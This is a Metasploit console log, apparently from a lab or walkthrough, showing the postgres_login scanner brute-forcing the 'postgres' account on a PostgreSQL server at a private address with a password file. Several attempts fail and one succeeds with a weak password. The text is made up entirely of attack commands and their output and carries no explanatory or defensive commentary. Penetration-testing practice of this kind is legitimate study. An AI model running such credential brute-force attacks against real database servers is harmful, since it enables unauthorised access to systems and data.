 msf6 auxiliary(scanner/postgres/postgres_login) > set USERNAME postgres
USERNAME => postgres
msf6 auxiliary(scanner/postgres/postgres_login) > set USER_FILE ""
USER_FILE =>
msf6 auxiliary(scanner/postgres/postgres_login) > set USERPASS_FILE ""
USERPASS_FILE =>
msf6 auxiliary(scanner/postgres/postgres_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE => /home/kali/password.txt
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.23.129:5432 - LOGIN FAILED: postgres:Password@template1 (Incorrect: FATAL   VFATAL  C28P01  Mpassword authenticat
ion failed for user "postgres"  Fauth.c L335    Rauth_failed)
[-] 192.168.23.129:5432 - LOGIN FAILED: postgres:P@ssw0rd@template1 (Incorrect: FATAL   VFATAL  C28P01  Mpassword authenticat
ion failed for user "postgres"  Fauth.c L335    Rauth_failed)
[-] 192.168.23.129:5432 - LOGIN FAILED: postgres:password@template1 (Incorrect: FATAL   VFATAL  C28P01  Mpassword authenticat
ion failed for user "postgres"  Fauth.c L335    Rauth_failed)
[-] 192.168.23.129:5432 - LOGIN FAILED: postgres:p@ssw0rd@template1 (Incorrect: FATAL   VFATAL  C28P01  Mpassword authenticat
ion failed for user "postgres"  Fauth.c L335    Rauth_failed)
[+] 192.168.23.129:5432 - Login Successful: postgres:123.com@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed